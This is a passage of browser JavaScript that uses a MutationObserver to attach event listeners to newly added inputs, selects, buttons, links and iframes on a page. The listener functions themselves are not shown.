                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    